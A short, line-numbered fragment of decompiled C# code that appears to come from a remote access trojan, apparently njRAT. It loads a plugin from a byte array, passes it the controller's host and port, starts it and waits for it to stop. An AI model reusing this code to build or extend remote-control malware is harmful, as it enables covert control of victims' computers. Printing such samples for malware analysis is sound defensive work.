 1057 object objectValue = RuntimeHelpers.GetObjectValue(OK.Plugin(array6, "A"));
1058 NewLateBinding.LateSet(objectValue, null, "h", new object[]
1059 {
1060 OK.H
1061 }, null, null);
1062 NewLateBinding.LateSet(objectValue, null, "p", new object[]
1063 {
1064 OK.P
1065 }, null, null);
1066 NewLateBinding.LateSet(objectValue, null, "osk", new object[]
1067 {
1068 array[2]
1069 }, null, null);
1070 NewLateBinding.LateCall(objectValue, null, "start", new object[0], null, null, null, true);
1071 while (!Conversions.ToBoolean(Operators.OrObject(!OK.Cn, Operators.CompareObjectEqual(NewLateBinding.LateGet(objectValue, null, "Off", new object[0], null, null, null),
true, false))))
1072 {
1073 Thread.Sleep(1);
1074 }
1075 NewLateBinding.LateSet(objectValue, null, "off", new object[]
1076 {
1077 true
1078 }, null, null);
1079 }